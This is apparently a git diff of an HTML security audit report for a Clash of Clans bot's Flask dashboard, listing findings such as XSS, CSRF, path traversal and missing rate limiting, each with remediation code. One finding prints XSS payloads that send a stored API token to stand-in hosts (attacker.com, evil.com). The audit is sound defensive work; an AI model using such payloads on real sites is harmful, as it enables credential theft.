+            <h4>Description</h4>
+            <p>users.json was committed in a past revision containing a username and pbkdf2:sha256 hash, subject to offline dictionary attack.</p>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <pre>git filter-repo --path users.json --invert-paths
+# Rotate the account password immediately</pre>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- INFO-002 -->
+    <div class="finding sev-info" data-severity="INFO" data-sev-order="4" data-id="INFO-002">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">INFO-002</span>
+        <span class="badge INFO">Info</span>
+        <span class="finding-title">Ephemeral session secret — sessions reset on every restart</span>
+        <span class="finding-files">web/app.py:32-41</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-section">
+            <h4>Description</h4>
+            <p>When COC_BOT_SECRET is unset, a random secret is generated. Sessions are lost on every restart.</p>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <p>Document COC_BOT_SECRET as required. Consider sys.exit(1) if unset.</p>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- INFO-003 -->
+    <div class="finding sev-info" data-severity="INFO" data-sev-order="4" data-id="INFO-003">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">INFO-003</span>
+        <span class="badge INFO">Info</span>
+        <span class="finding-title">Unencrypted ADB communication channel</span>
+        <span class="finding-files">bot/adb_controller.py</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-meta">
+            <div class="meta-item"><span class="meta-label">CWE</span><span class="meta-value">CWE-319</span></div>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <p>Prefer USB-only mode. For TCP ADB, tunnel via SSH.</p>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- INFO-004 -->
+    <div class="finding sev-info" data-severity="INFO" data-sev-order="4" data-id="INFO-004">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">INFO-004</span>
+        <span class="badge INFO">Info</span>
+        <span class="finding-title">No rate limiting on login endpoint</span>
+        <span class="finding-files">web/app.py:75-88</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-meta">
+            <div class="meta-item"><span class="meta-label">CWE</span><span class="meta-value">CWE-307</span></div>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <pre>from flask_limiter import Limiter
+limiter = Limiter(app, key_func=get_remote_address)
+
+@limiter.limit("10 per 10 minutes")
 @app.route("/login", methods=["GET", "POST"])
-def login(): ...`,
-  },
-  {
-    id: "LOW-005",
-    severity: "LOW",
-    title: "Donation History Rendered with innerHTML Without Escaping",
-    file: "web/templates/index.html:291-295",
-    category: "Stored XSS (CWE-79)",
-    description: "The <code>updateHistory()</code> function builds table rows using template literals and sets them via <code>innerHTML</code>. The <code>h.troop</code> field comes from config-driven troop names. If an attacker can write a malicious <code>config.yaml</code>, they can inject HTML/JavaScript into the dashboard.",
-    evidence: `tbody.innerHTML = recent.map(h => {
-    return \`<tr><td>\${timeStr}</td><td>\${h.troop}</td></tr>\`;
-}).join('');
-// h.troop is unescaped — attacker-controlled via config`,
-    fix: `// Use DOM APIs instead:
-const tr = document.createElement("tr");
-const tdTime = document.createElement("td");
-const tdTroop = document.createElement("td");
-tdTime.textContent = timeStr;
-tdTroop.textContent = h.troop;   // textContent auto-escapes
-tr.append(tdTime, tdTroop);
-tbody.appendChild(tr);`,
-  },
-  {
-    id: "INFO-001",
-    severity: "INFORMATIONAL",
-    title: "Werkzeug Development Server Used in Production",
-    file: "web/app.py:342",
-    category: "Configuration / Deployment",
-    description: "The server starts with <code>allow_unsafe_werkzeug=True</code>. Werkzeug is single-threaded and not intended for production. If <code>debug=True</code> is ever passed, the interactive Werkzeug debugger (a browser-accessible Python REPL) becomes reachable — effectively RCE.",
-    evidence: `socketio.run(app, host=host, port=port, debug=debug, allow_unsafe_werkzeug=True)`,
-    fix: `# Deploy with gunicorn + eventlet:
-pip install gunicorn eventlet
-gunicorn --worker-class eventlet -w 1 "web.app:app"
-# Never pass debug=True in a network-accessible deployment`,
-  },
-  {
-    id: "INFO-002",
-    severity: "INFORMATIONAL",
-    title: "No Password Policy Enforced at Signup",
-    file: "web/app.py:81-86",
-    category: "Authentication (CWE-521)",
-    description: "The signup route accepts any non-empty string as a valid password. No minimum length, complexity check, or maximum length cap exists. Single-character passwords are accepted.",
-    evidence: `if not username or not password:
-    error = "Username and password are required."
-elif password != confirm:
-    ...
-else:
-    save_user(username, password)   # no length/complexity check`,
-    fix: `if len(password) < 12:
-    error = "Password must be at least 12 characters."
-elif len(password) > 1024:
-    error = "Password too long."`,
-  },
-  {
-    id: "INFO-003",
-    severity: "INFORMATIONAL",
-    title: "Socket.IO Loaded from CDN Without Subresource Integrity",
-    file: "web/templates/index.html:8",
-    category: "Supply Chain / Client-Side",
-    description: "The Socket.IO client is loaded from <code>cdnjs.cloudflare.com</code> without an SRI hash. If the CDN is compromised or the connection is intercepted (no TLS), a malicious script could be injected into the dashboard page.",
-    evidence: `<script src="https://cdnjs.cloudflare.com/.../socket.io.min.js"><\/script>
-<!-- No integrity="sha384-..." attribute -->`,
-    fix: `<script src="https://cdnjs.cloudflare.com/.../socket.io.min.js"
-        integrity="sha384-<hash>"
-        crossorigin="anonymous"><\/script>
-<!-- Or self-host: cp socket.io.min.js web/static/ -->`,
-  },
-
-  // ── CoC API Proxy Feature Findings (Addendum 2026-03-21) ──
-
-  {
-    id: "PROXY-INFO-001",
-    severity: "INFORMATIONAL",
-    title: "Proxy: syntaxHL Response Renderer Is Not Exploitable for XSS (Confirmed Safe)",
-    file: "web/templates/index.html:716-727",
-    category: "XSS / Secure Design (CWE-79 — not present)",
-    description: "The <code>syntaxHL()</code> function renders JSON API responses via <code>innerHTML</code>. A naive reading suggests XSS risk, but it is safe: <code>escH()</code> HTML-encodes all <code>&amp;</code>, <code>&lt;</code>, <code>&gt;</code> on the full JSON string <em>before</em> the regex replacement runs. All <code>span</code> class attributes are hardcoded static strings. No attacker-controlled data reaches an unescaped HTML context.",
-    evidence: `function syntaxHL(json) {
-    return escH(JSON.stringify(json, null, 2)).replace(  // escaping first
-        /("(\\u[...]*"(\s*:)?|...)/g,
-        m => {
-            let c = 'json-num';  // always a static literal
-            return \`<span class="\${c}">\${m}<\/span>\`;
-            // m is already HTML-escaped by escH()
-        }
-    );
-}`,
-    fix: `// No fix required — function is secure.
-// Add a comment to prevent future refactoring from removing the escH() call:
-// SECURITY: escH() must be called before .replace() to prevent XSS.`,
-  },
-  {
-    id: "PROXY-INFO-002",
-    severity: "INFORMATIONAL",
-    title: "Proxy: API Token Re-Transmitted on Every Request (Not Truly Server-Side)",
-    file: "web/templates/index.html:679-683, web/app.py:385-386",
-    category: "Credential Handling / Design",
-    description: "The proxy comment states the key stays server-side, but the token is actually submitted from the browser in the POST body on every API call — not stored server-side. The only benefit is that the CoC API's IP-based key restriction is satisfied by the server's IP. Under the no-TLS condition (HIGH-001), the token travels in plaintext on every proxy call.",
-    evidence: `// index.html — token sent from browser on every request:
-body: JSON.stringify({ token, method: currentEp.method, path, ... })
-
-// app.py — extracted from request body each time:
-token = data.get("token", "").strip()`,
-    fix: `// Store the token in the server-side Flask session after a one-time save:
-// POST /api/coc/key  { "token": "..." }  → session["coc_token"] = token
-// Then coc_proxy reads: token = session.get("coc_token")
-// Never send the token back to the browser.`,
-  },
-  {
-    id: "PROXY-LOW-001",
-    severity: "LOW",
-    title: "Proxy: No HTTP Method Allowlist — Arbitrary Methods Forwarded to CoC API",
-    file: "web/app.py:387, 402",
-    category: "Input Validation (CWE-20, CWE-749)",
-    description: "The proxy accepts any string as the HTTP method (only <code>.upper()</code> is applied). There is no allowlist restricting to GET and POST. An authenticated user can send DELETE, PUT, PATCH, HEAD, OPTIONS, TRACE, or any custom method string to CoC API endpoints, which may violate the API's terms of service or cause unexpected behavior.",
-    evidence: `app.py:387
-method = data.get("method", "GET").upper()   // no allowlist
-
-app.py:402
-req = _ureq.Request(url, data=body_bytes, method=method)
-// method is attacker-controlled`,
-    fix: `ALLOWED_METHODS = {"GET", "POST"}
-method = data.get("method", "GET").upper()
-if method not in ALLOWED_METHODS:
-    return jsonify({"error": "Method not allowed"}), 400`,
-  },
-  {
-    id: "PROXY-LOW-002",
-    severity: "LOW",
-    title: "Proxy: Verbose Exception Messages Disclose Internal Network Details",
-    file: "web/app.py:420-421",
-    category: "Information Disclosure (CWE-209)",
-    description: "The final exception handler in <code>coc_proxy</code> returns <code>str(e)</code> directly to the client. Python's urllib and socket exception messages often include target hostnames, port numbers, local socket addresses, errno values, and OS-level error descriptions, aiding attacker reconnaissance of the server's network configuration.",
-    evidence: `app.py:420-421
-except Exception as e:
-    return jsonify({"error": str(e)}), 500
-
-// Sample urllib error strings leaked to client:
-// "[Errno 8] nodename nor servname provided"
-// "[SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed..."
-// "Remote end closed connection without response"`,
-    fix: `except Exception as e:
-    logger.error("CoC proxy request failed: %s", e)
-    return jsonify({"error": "Request to CoC API failed"}), 500`,
-  },
-  {
-    id: "PROXY-LOW-003",
-    severity: "LOW",
-    title: "Proxy: No Rate Limiting — API Key Exhaustion and Dashboard DoS",
-    file: "web/app.py:376-421",
-    category: "Rate Limiting / DoS (CWE-400, CWE-770)",
-    description: "The <code>/api/coc/proxy</code> endpoint has no per-user or per-IP rate limit. A tight request loop (authenticated or via CSRF) can exhaust the CoC API key's rate limit. Additionally, each proxy call holds the single-threaded Werkzeug server thread for up to 10 seconds (the <code>urlopen</code> timeout), blocking all other dashboard users during that window.",
-    evidence: `app.py:376 — no @limiter.limit() decorator:
-@app.route("/api/coc/proxy", methods=["POST"])
-@login_required
-def coc_proxy():
-
-app.py:410 — 10-second thread-blocking timeout:
-with _ureq.urlopen(req, timeout=10) as resp:`,
-    fix: `# pip install flask-limiter
-from flask_limiter import Limiter, util
-limiter = Limiter(app, key_func=util.get_remote_address)
-
-@app.route("/api/coc/proxy", methods=["POST"])
-@login_required
-@limiter.limit("30 per minute")
-def coc_proxy():
-    ...`,
-  },
-  {
-    id: "PROXY-MED-001",
-    severity: "MEDIUM",
-    title: "Proxy: CoC API Key Stored in localStorage — Exfiltrable via Any XSS",
-    file: "web/templates/index.html:729-742",
-    category: "Sensitive Data Exposure / XSS (CWE-312, CWE-79)",
-    description: "The CoC developer API token is saved to <code>localStorage</code> under <code>'coc_api_key'</code>. localStorage is persistent across browser restarts, shared across all tabs of the same origin, and fully readable by any JavaScript executing in that origin. The existing XSS vectors (LOW-005 strategy names, MED-001 strategy names rendered via innerHTML) can exfiltrate the token trivially: <code>fetch('https://attacker.com/?t='+localStorage.getItem('coc_api_key'))</code>.",
-    evidence: `// index.html:729-737 — persistent storage
-localStorage.setItem('coc_api_key', k);
-
-// index.html:741-742 — loaded on every page view
-const savedKey = localStorage.getItem('coc_api_key');
-
-// XSS exfiltration payload (via LOW-005 / MED-001):
-// <img src=x onerror="fetch('//evil.com/?t='+localStorage.getItem('coc_api_key'))">`,
-    fix: `// Option 1 (easy): replace localStorage with sessionStorage
-sessionStorage.setItem('coc_api_key', k);
-const savedKey = sessionStorage.getItem('coc_api_key');
-
-// Option 2 (best): store token server-side in Flask session;
-// never return it to the browser after initial save.`,
-  },
-  {
-    id: "PROXY-MED-002",
-    severity: "MEDIUM",
-    title: "Proxy: Path Parameter Allows Query String Injection and Unrestricted CoC Endpoint Access",
-    file: "web/app.py:395-399",
-    category: "Input Validation / Partial SSRF (CWE-918, CWE-20)",
-    description: "The proxy validates only that <code>path</code> starts with <code>'/'</code>. The path is concatenated directly to the base URL before <code>urlencode</code> appends the params dict. A path like <code>\"/clans?limit=1000\"</code> injects a query string before the legitimate params, bypassing frontend field validation. Any CoC API path (including undocumented endpoints) is reachable — not just the UI's curated list. Full cross-host SSRF is not achievable because the base URL hostname is hardcoded and urllib does not redirect based on path content.",
-    evidence: `app.py:395-399
-if not path.startswith("/"):
-    return jsonify({"error": "Invalid path"}), 400
-url = "https://api.clashofclans.com/v1" + path   // unsanitized path
-if params:
-    url += "?" + _uparse.urlencode(params)
-
-// path="/clans?limit=1000" produces:
-// https://api.clashofclans.com/v1/clans?limit=1000&<other_params>`,
-    fix: `from urllib.parse import urlsplit
-
-# Strip query string and fragment from path before concatenation:
-parsed = urlsplit(path)
-safe_path = parsed.path
-if not safe_path.startswith("/"):
-    return jsonify({"error": "Invalid path"}), 400
-
-# Optionally allowlist known CoC API prefixes:
-ALLOWED_PREFIXES = ('/clans', '/players', '/leagues', '/locations',
-                    '/labels', '/goldpass', '/clanwarleagues',
-                    '/builderbaseleagues', '/warleagues')
-if not any(safe_path.startswith(p) for p in ALLOWED_PREFIXES):
-    return jsonify({"error": "Path not allowed"}), 400
-
-url = "https://api.clashofclans.com/v1" + safe_path`,
-  },
-];
-
-// Sort by severity then render
-const SEV_ORDER = { CRITICAL:0, HIGH:1, MEDIUM:2, LOW:3, INFORMATIONAL:4 };
-findings.sort((a, b) => (SEV_ORDER[a.severity] ?? 5) - (SEV_ORDER[b.severity] ?? 5));
-
-// Compute summary counts dynamically
-const counts = { CRITICAL:0, HIGH:0, MEDIUM:0, LOW:0, INFORMATIONAL:0, FIXED:0 };
-findings.forEach(f => {
-  if (f.status === "FIXED") counts.FIXED++;
-  else counts[f.severity] = (counts[f.severity] || 0) + 1;
-});
-document.querySelector(".sc-crit .count").textContent  = counts.CRITICAL;
-document.querySelector(".sc-high .count").textContent  = counts.HIGH;
-document.querySelector(".sc-med .count").textContent   = counts.MEDIUM;
-document.querySelector(".sc-low .count").textContent   = counts.LOW;
-document.querySelector(".sc-info .count").textContent  = counts.INFORMATIONAL;
-document.querySelector(".sc-fixed .count").textContent = counts.FIXED;
-
-// Update filter button labels
-const total = findings.length;
-document.querySelector(".f-all").textContent    = `All (${total})`;
-document.querySelector(".f-crit").textContent   = `Critical (${counts.CRITICAL})`;
-document.querySelector(".f-high").textContent   = `High (${counts.HIGH})`;
-document.querySelector(".f-medium").textContent = `Medium (${counts.MEDIUM})`;
-document.querySelector(".f-low").textContent    = `Low (${counts.LOW})`;
-document.querySelector(".f-info").textContent   = `Info (${counts.INFORMATIONAL})`;
-
-// Render
-const container = document.getElementById("cards");
-
-function escapeHtml(str) {
-  return str.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;");
+def login(): ...</pre>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- INFO-005 -->
+    <div class="finding sev-info" data-severity="INFO" data-sev-order="4" data-id="INFO-005">
+      <div class="finding-header" onclick="toggle(this)">
+        <span class="finding-id">INFO-005</span>
+        <span class="badge INFO">Info</span>
+        <span class="finding-title">Strategy files with device tap coordinates committed to git</span>
+        <span class="finding-files">strategies/*.json</span>
+        <span class="chevron">&#9660;</span>
+      </div>
+      <div class="finding-body">
+        <div class="finding-body-inner">
+          <div class="finding-section">
+            <h4>Description</h4>
+            <p>Three strategy files with real device resolution (1080x2340) and 35+ tap event coordinates are committed, revealing automation patterns.</p>
+          </div>
+          <div class="finding-section">
+            <h4>Remediation</h4>
+            <p>Add <code>strategies/</code> to .gitignore.</p>
+          </div>
+        </div>
+      </div>
+    </div>
+
+  </div><!-- end findings-list -->
+
+  <!-- Priority Matrix -->
+  <div class="section-header">
+    <h2>Remediation Priority</h2>
+  </div>
+  <div class="table-wrap">
+    <table>
+      <thead>
+        <tr><th>#</th><th>ID</th><th>Title</th><th>Severity</th><th>Effort</th><th>Fix</th></tr>
+      </thead>
+      <tbody>
+        <tr>
+          <td>1</td><td style="font-family:'JetBrains Mono',monospace;font-size:0.78rem">CRIT-001</td>
+          <td>Strategy path traversal + config write RCE chain</td>
+          <td><span class="badge CRITICAL">Critical</span></td>
+          <td>2 hrs</td>
+          <td>Sanitize strategy names; add CSRF; schema-validate config</td>
+        </tr>
+        <tr>
+          <td>2</td><td style="font-family:'JetBrains Mono',monospace;font-size:0.78rem">MED-001</td>
+          <td>No CSRF protection</td>
+          <td><span class="badge MEDIUM">Medium</span></td>
+          <td>3 hrs</td>
+          <td>Flask-WTF CSRFProtect + JS token header</td>
+        </tr>
+        <tr>
+          <td>3</td><td style="font-family:'JetBrains Mono',monospace;font-size:0.78rem">MED-003</td>
+          <td>Path traversal in strategy save</td>
+          <td><span class="badge MEDIUM">Medium</span></td>
+          <td>30 min</td>
+          <td>Regex-sanitize name; resolve-path check</td>
+        </tr>
+        <tr>
+          <td>4</td><td style="font-family:'JetBrains Mono',monospace;font-size:0.78rem">HIGH-001</td>
+          <td>Unrestricted YAML config write</td>
+          <td><span class="badge HIGH">High</span></td>
+          <td>4 hrs</td>
+          <td>YAML schema validator; restrict logging.file</td>
+        </tr>
+        <tr>
+          <td>5</td><td style="font-family:'JetBrains Mono',monospace;font-size:0.78rem">MED-002</td>
+          <td>Wildcard CORS</td>
+          <td><span class="badge MEDIUM">Medium</span></td>
+          <td>15 min</td>
+          <td>Restrict to localhost origins</td>
+        </tr>
+      </tbody>
+    </table>
+  </div>
+
+  <!-- Previous Fixes Assessment -->
+  <div class="section-header">
+    <h2>Previous Fix Assessment</h2>
+  </div>
+  <div class="table-wrap">
+    <table>
+      <thead>
+        <tr><th>Fix</th><th>Issue</th><th>Status</th><th>Notes</th></tr>
+      </thead>
+      <tbody>
+        <tr>
+          <td style="font-family:'JetBrains Mono',monospace;font-size:0.78rem">CRIT-001</td>
+          <td>Hardcoded SECRET_KEY</td>
+          <td><span class="status-ok">ADEQUATE</span></td>
+          <td>Random ephemeral key is correct. No regression.</td>
+        </tr>
+        <tr>
+          <td style="font-family:'JetBrains Mono',monospace;font-size:0.78rem">CRIT-002</td>
+          <td>ADB command injection via coordinates</td>
+          <td><span class="status-ok">ADEQUATE</span></td>
+          <td>int() casting + range validation is sound. No bypass found.</td>
+        </tr>
+        <tr>
+          <td style="font-family:'JetBrains Mono',monospace;font-size:0.78rem">CRIT-003</td>
+          <td>Path traversal in config read/write</td>
+          <td><span class="status-part">PARTIAL</span></td>
+          <td>Config path is validated, but strategy file operations (MED-003/004) remain unaddressed.</td>
+        </tr>
+      </tbody>
+    </table>
+  </div>
+
+  <footer>
+    <div>Security Audit Report &mdash; Clash of Clans Bot &mdash; 2026-03-22</div>
+    <div class="powered">Audited by Claude Security Agent</div>
+  </footer>
+</div>
+
+<script>
+let activeSeverityFilter = null;
+let activeSort = 'severity';
+
+function toggle(header) {
+  const body = header.nextElementSibling;
+  const chevron = header.querySelector('.chevron');
+  const finding = header.parentElement;
+  const open = body.classList.toggle('open');
+  chevron.classList.toggle('open', open);
+  finding.classList.toggle('expanded', open);
 }
 
-function renderCard(f) {
-  const div = document.createElement("div");
-  const isFixed = f.status === "FIXED";
-  div.className = `card sev-${f.severity}${isFixed ? " status-fixed" : ""}`;
-  div.dataset.sev = f.severity;
-
-  const fixedBadge = isFixed ? `<span class="fixed-badge">FIXED</span>` : "";
-  const fixedNote = isFixed
-    ? `<div class="remediation-note"><strong>Fixed ${f.fixDate}:</strong> ${escapeHtml(f.remediationApplied)}</div>`
-    : "";
-
-  div.innerHTML = `
-    <div class="card-header">
-      <span class="badge">${f.severity}</span>
-      <div style="flex:1">
-        <div class="card-title">${f.title}${fixedBadge}</div>
-        <div class="card-id">${f.id}</div>
-      </div>
-      <svg class="chevron" viewBox="0 0 20 20" fill="currentColor">
-        <path fill-rule="evenodd" d="M5.23 7.21a.75.75 0 011.06.02L10 11.168l3.71-3.938a.75.75 0 111.08 1.04l-4.25 4.5a.75.75 0 01-1.08 0l-4.25-4.5a.75.75 0 01.02-1.06z" clip-rule="evenodd"/>
-      </svg>
-    </div>
-    <div class="card-meta">
-      <span><strong>File</strong> ${f.file}</span>
-      <span><strong>Category</strong> ${f.category}</span>
-    </div>
-    <div class="card-body">
-      <p>${f.description}</p>
-      ${fixedNote}
-      <div class="section-label">Evidence</div>
-      <pre>${escapeHtml(f.evidence)}</pre>
-      <div class="section-label">Remediation</div>
-      <pre>${escapeHtml(f.fix)}</pre>
-    </div>
-  `;
-
-  div.addEventListener("click", () => div.classList.toggle("open"));
-  return div;
+function expandAll() {
+  document.querySelectorAll('.finding-body').forEach(b => b.classList.add('open'));
+  document.querySelectorAll('.chevron').forEach(c => c.classList.add('open'));
+  document.querySelectorAll('.finding').forEach(f => f.classList.add('expanded'));
 }
 
-findings.forEach(f => container.appendChild(renderCard(f)));
-
-// Filter
-function filter(sev) {
-  document.querySelectorAll(".filter-btn").forEach(b => b.classList.remove("active"));
-  const btn = document.querySelector(`.f-${sev.toLowerCase()}`);
-  if (btn) btn.classList.add("active");
-
-  document.querySelectorAll(".card").forEach(card => {
-    card.classList.toggle("hidden", sev !== "all" && card.dataset.sev !== sev);
+function collapseAll() {
+  document.querySelectorAll('.finding-body').forEach(b => b.classList.remove('open'));
+  document.querySelectorAll('.chevron').forEach(c => c.classList.remove('open'));
+  document.querySelectorAll('.finding').forEach(f => f.classList.remove('expanded'));
+}
+
+function filterBySeverity(sev) {
+  if (activeSeverityFilter === sev) {
+    activeSeverityFilter = null;
+  } else {
+    activeSeverityFilter = sev;
+  }
+  document.querySelectorAll('.stat-card').forEach(c => {
+    c.classList.toggle('active', c.dataset.sev === activeSeverityFilter);
   });
+  applyFilters();
+}
+
+function applyFilters() {
+  const search = document.getElementById('searchInput').value.toLowerCase();
+  let visible = 0;
+  document.querySelectorAll('.finding').forEach(f => {
+    const matchSev = !activeSeverityFilter || f.dataset.severity === activeSeverityFilter;
+    const text = f.textContent.toLowerCase();
+    const matchSearch = !search || text.includes(search);
+    const show = matchSev && matchSearch;
+    f.classList.toggle('hidden', !show);
+    if (show) visible++;
+  });
+  document.getElementById('visibleCount').textContent = visible + ' finding' + (visible !== 1 ? 's' : '');
+}
+
+function toggleSort(btn, mode) {
+  activeSort = mode;
+  document.querySelectorAll('.btn-group .btn').forEach(b => b.classList.remove('active'));
+  btn.classList.add('active');
+  const list = document.getElementById('findingsList');
+  const findings = Array.from(list.children);
+  findings.sort((a, b) => {
+    if (mode === 'severity') {
+      const diff = parseInt(a.dataset.sevOrder) - parseInt(b.dataset.sevOrder);
+      if (diff !== 0) return diff;
+      return a.dataset.id.localeCompare(b.dataset.id);
+    } else {
+      return a.dataset.id.localeCompare(b.dataset.id);
+    }
+  });
+  findings.forEach(f => list.appendChild(f));
 }
 </script>
 </body>

